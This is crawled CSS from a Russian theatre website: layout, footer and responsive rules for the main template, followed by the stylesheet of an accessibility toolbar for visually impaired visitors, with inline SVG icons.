4.53647C9.10976 5.07288 8.72857 5.78328 8.02539 6.45363L9.40541 7.90123ZM10.5369 14.1992C11.5248 14.0441 11.5247 14.0438 11.5247 14.0434C11.5246 14.0433 11.5246 14.0429 11.5245 14.0427C11.5245 14.0422 11.5244 14.0417 11.5243 14.0411C11.5241 14.04 11.5239 14.0388 11.5237 14.0374C11.5233 14.0348 11.5227 14.0316 11.5221 14.028C11.5209 14.0209 11.5194 14.0119 11.5175 14.0012C11.5136 13.9799 11.5083 13.9515 11.5012 13.9168C11.487 13.8474 11.4658 13.7522 11.4356 13.6356C11.3752 13.4027 11.2781 13.082 11.1276 12.7094C10.8278 11.9675 10.3071 10.9978 9.4225 10.1133L8.00829 11.5275C8.65508 12.1743 9.04508 12.894 9.2732 13.4586C9.38663 13.7394 9.45776 13.9762 9.49963 14.1377C9.52051 14.2182 9.53394 14.2792 9.54162 14.3169C9.54545 14.3357 9.54784 14.3485 9.549 14.355C9.54958 14.3582 9.54984 14.3598 9.54983 14.3597C9.54982 14.3597 9.54975 14.3592 9.5496 14.3583C9.54953 14.3579 9.54944 14.3573 9.54934 14.3567C9.54928 14.3563 9.54923 14.356 9.54917 14.3556C9.54914 14.3554 9.54909 14.3551 9.54907 14.355C9.54902 14.3547 9.54897 14.3543 10.5369 14.1992ZM9.4225 10.1133C8.53794 9.22869 7.56829 8.70796 6.82632 8.40819C6.45377 8.25767 6.13301 8.16056 5.90018 8.10017C5.78355 8.06993 5.68833 8.04873 5.61893 8.03456C5.58422 8.02747 5.5559 8.02213 5.53452 8.01829C5.52383 8.01637 5.51487 8.01482 5.50771 8.01362C5.50412 8.01301 5.50099 8.0125 5.49831 8.01206C5.49698 8.01184 5.49575 8.01165 5.49464 8.01147C5.49409 8.01138 5.49356 8.0113 5.49307 8.01122C5.49282 8.01118 5.49247 8.01113 5.49234 8.01111C5.492 8.01105 5.49166 8.011 5.33653 8.99889C5.1814 9.98679 5.18108 9.98674 5.18077 9.98669C5.18067 9.98667 5.18036 9.98662 5.18017 9.98659C5.17979 9.98653 5.17943 9.98647 5.1791 9.98642C5.17844 9.98632 5.17789 9.98623 5.17744 9.98615C5.17656 9.98601 5.1761 9.98593 5.17606 9.98593C5.17598 9.98591 5.17758 9.98618 5.18079 9.98676C5.18723 9.98792 5.2001 9.9903 5.21889 9.99414C5.25651 10.0018 5.31759 10.0152 5.39809 10.0361C5.55952 10.078 5.79635 10.1491 6.07711 10.2626C6.64172 10.4907 7.3615 10.8807 8.00829 11.5275L9.4225 10.1133Z' fill='white'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center;filter:invert(1);transform:scaleX(-1)}footer input{background-color:rgba(255,255,255,0);color:#fff}footer input::-moz-placeholder,footer input::placeholder,footer input:-moz-placeholder,footer input::-webkit-input-placeholder{color:#fff}footer .menu{grid-column:3/-1}footer .contacts{display:grid;grid-column:3;grid-template-columns:50% auto}footer .contacts p{margin-bottom:0}footer .contacts p:nth-child(1){font-size:14px;filter:opacity(0.6);margin-bottom:12px}footer .contacts p,footer .contacts a{font-weight:300}footer .quality,footer .nimax,footer .mediasoft{display:flex;align-items:center;grid-gap:clamp(10px,2vw,23px);font-size:clamp(12px,1.5vw,14px);line-height:1.25;mix-blend-mode:luminosity;filter:opacity(0.6) grayscale(0.5);transition:filter .18s ease-in-out}footer .quality:hover,footer .nimax:hover,footer .mediasoft:hover{filter:opacity(0.9) grayscale(0.25)}footer .quality img,footer .nimax img,footer .mediasoft img{max-height:clamp(25px,2.7vw,34px)}footer .quality{grid-column:2}footer .quality div{max-width:clamp(120px,10vw,145px)}footer .copy{grid-column:3;display:flex;align-items:center;justify-content:space-between;gap:40px}footer .nimax{margin:auto 0 auto auto}footer .nimax div{max-width:80px}footer .mediasoft{flex-direction:column;align-items:flex-start;grid-gap:0px;filter:opacity(0.5) grayscale(1);transition:filter .18s ease-in-out}footer .mediasoft:hover{filter:opacity(0.9) grayscale(0.2)}footer .menu{display:grid;grid-template-columns:57% auto;line-height:1.2}footer .menu ul{margin:0}footer .menu li{margin-bottom:10px;font-weight:300}footer .menu li a{color:#fff}.ellipse{position:fixed;width:clamp(282px,45vw,482px);height:clamp(1000px,108vw,2004px);opacity:0;transform:rotate(-53deg) scale(1);pointer-events:none;background-image:url(../img/ellipse.png);background-repeat:no-repeat;background-size:contain;background-position:center;mix-blend-mode:screen;transition:opacity .1s ease-in-out;z-index:9}.ellipse.ell-1,.ellipse.ell-2{top:0;left:0;right:0;bottom:auto}.ellipse.ell-1{top:-100px;left:27%}.ellipse.ell-2{top:0;left:27%}.bg{position:fixed;background:rgba(0,0,0,0) url("../img/noise-transparent.png") repeat 0 0;background-repeat:repeat;opacity:.45;visibility:visible;pointer-events:none;top:0;left:0;width:100vw;height:100vh;z-index:9}.label-show-password{justify-content:space-between;position:relative}.svg-toggle-password{position:absolute;right:0;bottom:-31px;background-repeat:no-repeat;background-position:center;background-size:auto;width:32px;height:32px;background-image:url("data:image/svg+xml,%3Csvg width='32' height='32' viewBox='0 0 32 32' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath opacity='0.3' d='M23.9207 23.9226C21.6414 25.66 18.8661 26.6225 16.0007 26.6693C6.66732 26.6693 1.33398 16.0026 1.33398 16.0026C2.9925 12.9118 5.29283 10.2114 8.08065 8.08264M13.2007 5.65597C14.1184 5.44114 15.0581 5.33376 16.0007 5.33597C25.334 5.33597 30.6673 16.0026 30.6673 16.0026C29.858 17.5168 28.8927 18.9423 27.7873 20.256M18.8273 18.8293C18.4611 19.2223 18.0195 19.5375 17.5289 19.7561C17.0382 19.9748 16.5085 20.0923 15.9714 20.1018C15.4344 20.1113 14.9009 20.0125 14.4028 19.8113C13.9047 19.6101 13.4523 19.3107 13.0724 18.9308C12.6926 18.551 12.3932 18.0986 12.192 17.6005C11.9908 17.1024 11.892 16.5689 11.9015 16.0319C11.911 15.4948 12.0285 14.9651 12.2472 14.4744C12.4658 13.9838 12.781 13.5422 13.174 13.176' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath opacity='0.3' d='M5.33398 2.66406L29.334 26.6641' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.svg-toggle-password.active{background-image:url("data:image/svg+xml,%3Csvg width='32' height='32' viewBox='0 0 32 32' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath opacity='0.3' d='M1.33398 16.0026C1.33398 16.0026 6.66732 5.33594 16.0007 5.33594C25.334 5.33594 30.6673 16.0026 30.6673 16.0026C30.6673 16.0026 25.334 26.6693 16.0007 26.6693C6.66732 26.6693 1.33398 16.0026 1.33398 16.0026Z' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath opacity='0.3' d='M16 20C18.2091 20 20 18.2091 20 16C20 13.7909 18.2091 12 16 12C13.7909 12 12 13.7909 12 16C12 18.2091 13.7909 20 16 20Z' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.nivi-toggle{filter:invert(1) opacity(0.4);border:none}.nivi-toggle span{border:none}@media(min-width: 1720px){.cart-mini{right:calc((100vw - 1580px - 72px)/2)}.cart-mini::before{right:clamp(20px,3.5vw,53px)}}@media(max-width: 1720px){header,.container{max-width:calc(100% - clamp(40px,8.1vw,108px))}header{max-width:none;padding-left:calc(clamp(40px,8.1vw,108px)*.5);padding-right:calc(clamp(40px,8.1vw,108px)*.5)}header.fixed{padding-left:calc(clamp(40px,8.1vw,108px)*.5);padding-right:calc(clamp(40px,8.1vw,108px)*.5)}}@media(max-width:1200px){.buy-buttons .btn-buy{width: 55px !important; min-width: 55px;} .buy-buttons .buy-number{width: 55px; min-width: 55px; height: 55px; font-size: 26px; line-height: 55px;}}@media(max-width: 1080px){.buy-buttons .btn-buy{width: 52px !important; min-width: 52px; height: 52px !important; line-height: 40px !important; margin-right: 0;} .buy-buttons .btn-buy:last-child{margin-right: 0;} .buy-buttons .buy-number{width: 52px; min-width: 52px; height: 52px; font-size: 24px; line-height: 52px; margin-right: 0;} footer .container{grid-template-columns:auto 20% 20%}footer .container:not(:last-child){grid-template-columns:auto auto 20% 20%}}@media(max-width: 800px){html,body{overflow-y:auto}.news-page.is-detail.container{padding-top: 0;}header .personal.is-full::after{right:0;}header.search-active{grid-template-columns:40px auto 20%}header.search-active .search-wrapper{width:100%}header.search-active .search-wrapper input[type=search]{width:100%}header.search-active nav:not(.menu){grid-column:2/-1;grid-row:1}header.search-active .logo{transform:scale(0.1);opacity:0;pointer-events:none;grid-row:1;grid-column:3}header .logo{transition:opacity .01s ease-in-out,transform .01s ease-in-out}header .menu a{display:none}header .icon-search{display:none}header .icon-user{filter:opacity(1) grayscale(1)}header .icon-cart{filter:opacity(1) grayscale(0);background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 23.1 21.3' style='enable-background:new 0 0 23.1 21.3;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E%0A.st0%7Bfill:none;stroke:%23FFFFFF;stroke-linecap:round;stroke-linejoin:round;%7D%0A%3C/style%3E%3Cpath class='st0' d='M9,20.7c0.3,0,0.5-0.2,0.5-0.5S9.2,19.7,9,19.7s-0.5,0.2-0.5,0.5S8.7,20.7,9,20.7z'/%3E%3Cpath class='st0' d='M20,20.7c0.3,0,0.5-0.2,0.5-0.5s-0.2-0.5-0.5-0.5s-0.5,0.2-0.5,0.5S19.7,20.7,20,20.7z'/%3E%3Cpath class='st0' d='M0.5,0.7h4l2.7,13.4c0.1,0.5,0.3,0.9,0.7,1.2c0.4,0.3,0.8,0.5,1.3,0.4h9.7c0.5,0,0.9-0.1,1.3-0.4 c0.4-0.3,0.6-0.7,0.7-1.2l1.6-8.4h-17'/%3E%3C/svg%3E")}header .personal::before{display:none}header .personal-text{display:none}header .personal .icon-user{display:block}main>.ellipse{display:none}footer .soc{grid-row:2}}@media(max-width: 720px){header .trigger-menu.active{background-size:0 0}header .trigger-menu.active:before{transform:translateY(5px) rotate(45deg)}header .trigger-menu.active:after{transform:translateY(-6px) rotate(-45deg)}footer .container{grid-template-columns:repeat(4, 1fr)}footer .container:not(:last-child){padding-bottom:24px}footer .communication{grid-template-columns:1fr}footer .subscribe{grid-row:auto;padding-bottom:23px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,.1)}footer .copyright{grid-template-columns:auto 1fr}footer .personal{grid-column:1;display:flex;flex-direction:column;grid-row:2;grid-gap:8px;opacity:.6;padding-top:clamp(20px,3vw,36px)}footer .copy{grid-column:1/-1;grid-row:1;width:100%;border-bottom:1px solid rgba(255,255,255,.1)}footer .quality{grid-row:2;grid-column:2;margin:auto 0 auto auto}footer .logo{grid-area:1/1/2/3;margin-bottom:35px}footer .apps{grid-row:5;grid-column:1/-1;width:100%;border-top:1px solid rgba(255,255,255,.1);padding-top:24px;margin-top:10px;align-items:center;justify-content:center;gap:37px}footer .soc{grid-area:1/3/2/5;margin-left:auto}footer .subscribe{grid-area:2/1/3/5;max-width:100%;padding-bottom:28px;margin-bottom:29px}footer .subscribe p{max-width:clamp(350px,35vw,400px)}footer .contacts{grid-area:3/1/3/5;grid-template-columns:1fr;grid-gap:8px}footer .contacts div{display:grid;grid-template-columns:120px 1fr;align-items:center}footer .contacts div p{margin:0 10px 0 0}footer .contacts div p:nth-child(1){margin-bottom:0}footer .quality div{order:1}footer .quality img{order:2}footer .copy{margin:auto 0 auto auto;display:grid;grid-template-columns:63% 37%;padding-bottom:18px}footer .nimax{grid-column:auto;margin:0}footer .mediasoft{margin:auto auto auto 0}footer .menu{grid-column:1/-1;margin-top:15px}footer .menu ul:first-child{display:none}footer .menu li:not(.not-hidden){display:none}}@media(max-width: 630px){.cart-mini-step-2{padding: 0;}.cart-mini .step-2{max-width:100vw}.cart-mini-step-2 .group{padding-left: 0;padding-right: 0;}}@media(max-width: 540px){.cart-mini-step-2 .group,.cart-mini-step-2 .action{grid-template-columns:1fr;grid-row-gap:12px}.slider .btn.btn-2{transform: none !important;}.cart-mini .step-2{max-height:calc(100vh - 40px)}}@media(max-width: 500px){form label{white-space:normal}header{grid-template-columns:20% auto 20%}header .lang,header .icon-eye,header .nivi-toggle{display:none}.cart-mini .step-2 .step-divider::before{background-image:url(../img/step-divider-mob.png)}}@media(max-width: 450px){header .logo{height:clamp(35px,3.5vw,40px)}header .logo img{height:clamp(35px,3.5vw,40px)}header nav:not(.menu){gap:8px}}@media(max-width: 400px){.buy-buttons{margin-left: -12px;} .cart-mini-step-1::before{display:none}.cart-mini .step-1{max-width:100%}}@keyframes spin {to {transform: rotate(1turn);}}.loader-wrap{display: none; align-items: center; justify-content: center; position: absolute; top: 0; left: 0; width: 100%; height: 100%; border-radius: 60px; background-color: var(--color1); z-index: 1;}.loader {display: grid; place-items: center; width: 28px; height: 28px; border-radius: 50%; background: conic-gradient(from 180deg at 50% 50%,rgba(255, 255, 255, 0) 0deg,#ffffff 360deg); animation: spin 2s infinite linear;} .loader::before {content: ""; border-radius: 50%; width: 80%; height: 80%; background-color: var(--color1);}a:focus-visible, button:focus-visible{outline: 2px solid var(--color1) !important; outline-offset: 4px;}.news-carousel-wrapper{padding: 4px;}.news-carousel-item:focus-visible{outline-offset: 0;}.skip-link{display: block; position: absolute; top: 0; left: 50%; padding: 10px 15px; font-size: 16px; color: var(--color2) !important; background: var(--color1); transform: translateY(-100%) translateX(-50%); z-index: 10;}.skip-link:focus{transform: translateY(20%) translateX(-50%);}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/css/lib-nivi.css?1683256594
body_size: 11495
content:
@import"https://fonts.googleapis.com/css2?family=Montserrat:wght@500&display=swap";:root{--sizeLi: clamp(35px, 3.5vw, 50px);--sizeCntrl: clamp(50px, 5.4vw, 81px);--sizeCntrlCompact: clamp(50px, 4vw, 63px)}.nivi-toggle{display:flex;align-items:center;justify-content:center;z-index:99;pointer-events:all;cursor:pointer}.nivi-toggle .nivi-switch-to-special{display:block}.nivi-toggle .nivi-switch-to-normal{display:none}.nivi-toggle object{pointer-events:none}.nivi-toggle span{background-repeat:no-repeat;background-position:center;background-size:contain}.nivi-toggle.hidden{display:none !important}.nivi-switch-to-special,.nivi-switch-to-normal{width:100%;height:100%;background-repeat:no-repeat;background-position:center;background-size:30px 15px;padding:0px;border:2px solid}.nivi-view{box-sizing:border-box}.nivi-view body{font-family:"Montserrat",sans-serif !important}.nivi-view header{position:relative}.nivi-view h1,.nivi-view h2,.nivi-view h3,.nivi-view h4,.nivi-view h5,.nivi-view h6,.nivi-view p,.nivi-view li,.nivi-view a,.nivi-view [class*=title]{font-family:"Montserrat",sans-serif !important;line-height:1.2 !important}.nivi-view button,.nivi-view .button,.nivi-view .btn{transition:none !important;text-overflow:ellipsis;white-space:normal;overflow:hidden}.nivi-view button *,.nivi-view .button *,.nivi-view .btn *{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.nivi-view video[data-poster],.nivi-view [class*=preloader]{display:none !important}.nivi-view .nivi-toggle .nivi-switch-to-special{display:none}.nivi-view .nivi-toggle .nivi-switch-to-normal{display:block}.nivi-view .phone{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.nivi-view .speech-selection{box-shadow:0 0 10px #ff0;position:relative}.nivi-view .nivi-speak{overflow:visible}.nivi-view .poster-items .item .subtitle{position:relative;grid-column:1/-1}.nivi-view .items-pay.pay .item .subtitle{white-space:normal}.nivi-view .personal-items .item>.btn{margin-left:0}.nivi-view .cart-items .item .paid li::before{display:block;filter:invert(1)}.nivi-view .hall-items .subtitle{background-color:rgba(0,0,0,0)}.nivi-view .poster-carousel .item.no-btn .title{transform:translateY(-46px)}.nivi-speak{margin:0;padding:0;width:21px;height:21px;border:none;cursor:pointer;background-color:rgba(255,255,0,.5) !important;position:absolute;top:0;left:0;z-index:99;transform:translate(4px, 4px)}.nivi-speak:hover::before{filter:opacity(0.9) drop-shadow(0px 0px 9px #000)}.nivi-speak::before{content:"";background-image:url("data:image/svg+xml,%0A%3Csvg width='21' height='21' viewBox='0 0 21 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M13.96 20.7889L6.26667 15.7476H2.66667C1.95942 15.7476 1.28115 15.4703 0.781048 14.9766C0.280951 14.4829 0 13.8133 0 13.1151V7.85009C0 7.15191 0.280951 6.48232 0.781048 5.98863C1.28115 5.49494 1.95942 5.21759 2.66667 5.21759H6.26667L13.9333 0.176344C14.136 0.060819 14.366 0 14.6 0C14.834 0 15.064 0.060819 15.2667 0.176344C15.4749 0.279345 15.6522 0.434404 15.7809 0.626081C15.9095 0.817758 15.9851 1.03936 16 1.26883V19.6964C15.9994 19.9345 15.9333 20.168 15.8088 20.3719C15.6844 20.5759 15.5062 20.7428 15.2933 20.8547C15.0848 20.9603 14.8518 21.0099 14.6177 20.9984C14.3836 20.9868 14.1568 20.9145 13.96 20.7889ZM6.86531 7.21759L14 2.52615V18.4239L6.86357 13.7476H2.66667C2.4816 13.7476 2.30922 13.6748 2.18612 13.5533C2.06389 13.4326 2 13.2745 2 13.1151V7.85009C2 7.69073 2.06389 7.5326 2.18612 7.41193C2.30922 7.29041 2.4816 7.21759 2.66667 7.21759H6.86531ZM17 8.5C18.1046 8.5 19 9.39543 19 10.5C19 11.6046 18.1046 12.5 17 12.5V14.5C19.2091 14.5 21 12.7091 21 10.5C21 8.29086 19.2091 6.5 17 6.5V8.5Z' fill='black'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-size:21px 21px;background-position:center;width:21px;height:21px;opacity:1;border:none;z-index:1;transform:none;top:0;left:0;position:relative;display:block;transition:filter .18s ease-in-out}.nivi-speak::after{display:none}.nivi-close{background-image:url("data:image/svg+xml,%0A%3Csvg width='19' height='18' viewBox='0 0 19 18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.3139 1.41311L15.9009 0.00012207L0.000205683 15.9008L1.41319 17.3138L17.3139 1.41311Z' fill='black'/%3E%3Cpath d='M16.608 17.3136L18.021 15.9006L2.12032 -6.12516e-05L0.707339 1.41292L16.608 17.3136Z' fill='black'/%3E%3C/svg%3E%0A");background-size:19px 18px}.nivi-hide{background-image:url("data:image/svg+xml,%0A%3Csvg width='18' height='11' viewBox='0 0 18 11' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1 10L9 2L17 10' stroke='black' stroke-width='2'/%3E%3C/svg%3E%0A");background-size:18px 11px}@keyframes transTriangle{0%{top:calc(100% + 14px);width:2px;height:30px;border:0px solid rgba(0,0,0,0);border-bottom:0px solid #000}80%{top:calc(100% + 14px);width:2px;height:30px;border:1px solid rgba(0,0,0,0);border-bottom:1px solid #000;filter:opacity(1)}100%{top:calc(var(--sizeLi) + 4px);width:7px;height:7px;border:7px solid rgba(0,0,0,0);background-color:rgba(0,0,0,0);border-bottom:7px solid #000;filter:opacity(1)}}@supports(width: clamp(10px, 50%, 100px)){html:not(.nivi-compact) .nivi-bar li.active::before{height:clamp(12px, 1.5vw, 30px)}}@supports not (width: clamp(10px, 50%, 100px)){html:not(.nivi-compact) .nivi-bar li.active::before{height:-webkit-min-content;height:-moz-min-content;height:min(max(12px, 1.5vw), 30px)}}.nivi-compact{--sizeCntrl: clamp(44px, 7vw, 63px)}.nivi-compact .nivi-bar legend{display:none}.nivi-compact .nivi-bar .nivi-control li{height:var(--sizeCntrl)}.nivi-style-circle .nivi-bar li{border-radius:50%}.nivi-style-square .nivi-bar li{border-radius:0}.nivi-style-square .nivi-bar li::after{border-radius:0px}.nivi-position-top.nivi-mini.nivi-compact .nivi-bar .nivi-control{transform:translateY(var(--sizeCntrl)) translateY(2px)}.nivi-position-left.nivi-view body,.nivi-position-right.nivi-view body{padding-top:0}.nivi-position-left.nivi-mini,.nivi-position-right.nivi-mini{overflow-x:hidden}.nivi-position-left.nivi-mini .nivi-bar .nivi-control li,.nivi-position-right.nivi-mini .nivi-bar .nivi-control li{transform:rotate(90deg) !important}.nivi-position-left.nivi-compact .nivi-bar fieldset,.nivi-position-right.nivi-compact .nivi-bar fieldset{padding:25px 0 25px 0}.nivi-position-left .nivi-bar,.nivi-position-right .nivi-bar{max-width:397px;grid-template-columns:1fr 1fr;border-left:2px solid #000;width:100%;background:#000;grid-gap:2px;column-gap:0px;top:-2px}.nivi-position-left .nivi-bar .nivi-control,.nivi-position-right .nivi-bar .nivi-control{order:1;grid-template-columns:var(--sizeCntrl) var(--sizeCntrl);width:100%;justify-content:flex-end;background:#f7f7f7;border-left:none;grid-column:1/3}.nivi-position-left .nivi-bar .nivi-control li,.nivi-position-right .nivi-bar .nivi-control li{transform:rotate(90deg)}.nivi-position-left .nivi-bar fieldset,.nivi-position-right .nivi-bar fieldset{order:2;justify-content:flex-start;width:100%;background:#f7f7f7 !important;padding:0 0 clamp(20px,5vw,50px) 0}.nivi-position-left .nivi-bar legend,.nivi-position-right .nivi-bar legend{width:100%;background:#f7f7f7 !important;padding-left:calc(var(--sizeLi) - 10px)}@supports(width: clamp(10px, 50%, 100px)){.nivi-position-left .nivi-bar legend,.nivi-position-right .nivi-bar legend{padding-top:clamp(20px, 5vw, 50px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-position-left .nivi-bar legend,.nivi-position-right .nivi-bar legend{padding-top:-webkit-min-content;padding-top:-moz-min-content;padding-top:min(max(20px, 5vw), 50px)}}@supports(width: clamp(10px, 50%, 100px)){.nivi-position-left .nivi-bar legend,.nivi-position-right .nivi-bar legend{margin-bottom:clamp(8px, 1vw, 15px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-position-left .nivi-bar legend,.nivi-position-right .nivi-bar legend{margin-bottom:-webkit-min-content;margin-bottom:-moz-min-content;margin-bottom:min(max(8px, 1vw), 15px)}}.nivi-position-left .nivi-bar .nivi-empty,.nivi-position-right .nivi-bar .nivi-empty{display:none}.nivi-position-left .nivi-bar .nivi-color-section,.nivi-position-left .nivi-bar .nivi-image-section,.nivi-position-left .nivi-bar .nivi-speech-section,.nivi-position-right .nivi-bar .nivi-color-section,.nivi-position-right .nivi-bar .nivi-image-section,.nivi-position-right .nivi-bar .nivi-speech-section{grid-column:1/3}.nivi-position-left .nivi-hide,.nivi-position-right .nivi-hide{order:1;border-bottom:2px solid #000}.nivi-position-left .nivi-close,.nivi-position-right .nivi-close{order:2;border-bottom:2px solid #000}.nivi-position-left .nivi-size,.nivi-position-left .nivi-color-section ul,.nivi-position-left .nivi-image-section ul,.nivi-position-left .nivi-speech-section ul,.nivi-position-right .nivi-size,.nivi-position-right .nivi-color-section ul,.nivi-position-right .nivi-image-section ul,.nivi-position-right .nivi-speech-section ul{margin-left:calc(var(--sizeLi) - 10px)}.nivi-position-left.nivi-mini .nivi-bar{transform:translateX(-100%)}.nivi-position-left.nivi-mini .nivi-bar .nivi-control{justify-content:flex-end;transform:translateX(calc(1 * var(--sizeCntrl)))}.nivi-position-left.nivi-mini .nivi-bar .nivi-control li{transform:rotate(90deg) !important;border-top:2px solid #000}.nivi-position-left.nivi-mini .nivi-bar .nivi-control .nivi-hide{order:2}.nivi-position-left .nivi-bar{left:0;border-right:2px solid #000}.nivi-position-left .nivi-bar .nivi-control .nivi-hide{transform:rotate(90deg) scaleY(-1);border:none;border-top:2px solid #000}.nivi-position-right.nivi-mini .nivi-bar{transform:translateX(100%)}.nivi-position-right.nivi-mini .nivi-bar .nivi-control{justify-content:flex-start;transform:translateX(calc(-1 * var(--sizeCntrl)))}.nivi-position-right.nivi-mini .nivi-bar .nivi-control li{transform:rotate(90deg) scaleY(-1) !important}.nivi-position-right .nivi-bar{right:0;position:fixed}.nivi-position-right .nivi-speech-section::before{display:none}.nivi-bar{width:100%;position:fixed;top:0;z-index:999;padding:0;font-size:14px;line-height:1.2;display:grid;grid-template-columns:1fr auto auto auto auto auto auto auto 1fr;justify-content:center;background:#f7f7f7;border-bottom:2px solid #000;box-sizing:border-box;font-family:"Montserrat",sans-serif;letter-spacing:.6px;transition:transform .18s ease-in-out}@supports(width: clamp(10px, 50%, 100px)){.nivi-bar{grid-gap:clamp(10px, 2vw, 50px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-bar{grid-gap:-webkit-min-content;grid-gap:-moz-min-content;grid-gap:min(max(10px, 2vw), 50px)}}.nivi-bar.nivi-circle-style li{border-radius:50%}.nivi-bar *{box-sizing:border-box !important;user-select:none}.nivi-bar *::before,.nivi-bar *::after{box-sizing:border-box !important}.nivi-bar>div>div>span{display:block;margin-bottom:8px}.nivi-bar fieldset{display:flex;justify-content:center;text-align:center;align-items:center;border:none;padding:clamp(4px,.6vw,14px);padding-top:9px;padding-bottom:15px;margin:auto;text-transform:uppercase}.nivi-bar fieldset:nth-child(1){border-left:none}.nivi-bar legend{line-height:1.1;text-align:left;color:#000}@supports(width: clamp(10px, 50%, 100px)){.nivi-bar legend{font-size:clamp(10px, 1.4vw, 14px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-bar legend{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(10px, 1.4vw), 14px)}}@supports(width: clamp(10px, 50%, 100px)){.nivi-bar legend{margin-bottom:clamp(2px, 1vw, 15px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-bar legend{margin-bottom:-webkit-min-content;margin-bottom:-moz-min-content;margin-bottom:min(max(2px, 1vw), 15px)}}.nivi-bar ul{list-style:none;padding:0;margin:0;font-weight:bolder;display:grid;grid-template-columns:var(--sizeLi) var(--sizeLi) var(--sizeLi)}@supports(width: clamp(10px, 50%, 100px)){.nivi-bar ul{grid-gap:clamp(5px, 1vw, 14px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-bar ul{grid-gap:-webkit-min-content;grid-gap:-moz-min-content;grid-gap:min(max(5px, 1vw), 14px)}}.nivi-bar li{padding:4px;cursor:pointer;position:relative;box-shadow:0px 0px 0px #130853;border-radius:10px;height:var(--sizeLi);line-height:1;display:flex;align-items:center;justify-content:center;background-repeat:no-repeat;background-position:center;text-align:center;transition:filter .18s ease-in-out}@supports(width: clamp(10px, 50%, 100px)){.nivi-bar li{font-size:clamp(12px, 1.8vw, 18px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-bar li{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(12px, 1.8vw), 18px)}}.nivi-bar li:hover{filter:brightness(1.26)}.nivi-bar li:hover::before,.nivi-bar li:hover::after{filter:opacity(1);transform:translateY(0px)}.nivi-bar li:hover::before{top:calc(var(--sizeLi) + 4px);height:7px;width:7px;border:7px solid rgba(0,0,0,0);background-color:rgba(0,0,0,0);border-bottom:7px solid #000}.nivi-bar li:hover::after{opacity:1}.nivi-bar li::before,.nivi-bar li::after{position:absolute;top:calc(var(--sizeLi) + 17px);border-radius:0;transform:translateY(36px);transition-delay:.17s !important}.nivi-bar li::before{content:"";border:0px solid rgba(0,0,0,0);border-top:0px solid #000;border-right:0px solid #000;border-radius:0;height:5px;width:5px;display:block;left:0;right:0;margin:0 auto;filter:opacity(0);z-index:-1;transition:.18s ease-in-out}.nivi-bar li::after{content:attr(data-title);left:0;z-index:1;background:#000;font-weight:normal;line-height:1.2;letter-spacing:.6px;padding:7px clamp(10px,1.1vw,15px) 8px clamp(10px,1.1vw,15px);color:#fff;pointer-events:none;width:fit-content;filter:opacity(0);opacity:0;white-space:nowrap;border-radius:10px;transition:.18s ease-in-out}@supports(width: clamp(10px, 50%, 100px)){.nivi-bar li::after{font-size:clamp(12px, 1vw, 17px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-bar li::after{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(12px, 1vw), 17px)}}.nivi-bar li.active:hover::before{animation:transTriangle .62s ease;animation-fill-mode:forwards;animation-delay:.18s}.nivi-bar li.active::before{position:absolute;top:calc(100% + 14px);left:0;right:0;margin:auto;width:2px;background-color:#000;filter:opacity(1) invert(1);border:0px solid;transform:translateY(0px);mix-blend-mode:difference}@supports(width: clamp(10px, 50%, 100px)){.nivi-bar li.active::before{height:clamp(14px, 3.6vw, 30px)}}@supports not (width: clamp(10px, 50%, 100px)){.nivi-bar li.active::before{height:-webkit-min-content;height:-moz-min-content;height:min(max(14px, 3.6vw), 30px)}}.nivi-bar .nivi-control{margin:auto 0 auto auto;grid-template-columns:1fr;grid-gap:2px;background:#000;border-left:2px solid #000}.nivi-bar .nivi-control li{height:var(--sizeCntrl);width:var(--sizeCntrl);background-color:#f7f7f7;background-repeat:no-repeat;background-position:center;border-radius:0px;transform:none;filter:opacity(1);transition:filter .18s ease-in-out}.nivi-bar .nivi-control li:hover{filter:opacity(0.95)}.nivi-bar .nivi-control li::before,.nivi-bar .nivi-control li::after{display:none}.nivi-no-image .logo,.nivi-no-image .header__logo,.nivi-no-image [class*=prev],.nivi-no-image [class*=next]{display:initial !important}.nivi-no-image .logo img,.nivi-no-image .logo svg,.nivi-no-image .header__logo img,.nivi-no-image .header__logo svg,.nivi-no-image [class*=prev] img,.nivi-no-image [class*=prev] svg,.nivi-no-image [class*=next] img,.nivi-no-image [class*=next] svg{display:initial !important}.nivi-no-image img,.nivi-no-image svg{display:none !important}.nivi-no-image .img{opacity:0 !important}.nivi-no-image div:not(.nivi-){background-image:none !important}.nivi-bw-image img,.nivi-bw-image svg,.nivi-bw-image video,.nivi-bw-image .logo,.nivi-bw-image .img,.nivi-bw-image .documents--header{filter:grayscale(1) !important}.nivi-achromatic 